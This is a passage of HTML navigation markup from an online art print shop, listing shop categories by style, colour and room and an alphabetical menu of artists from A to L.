                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/adam-graff.html">Adam Graff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amy-hastings.html">Amy Hastings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/daniel-haskett.html">Daniel Haskett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dorothy.html">Dorothy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-r/east-london-print-house.html">East London Print House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eve-print-studio.html">Eve Print Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eye-for-london.html">Eye for London </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hello-bonjour.html">Hello Bonjour</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/jacqueline-colley.html">Jacqueline Colley </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
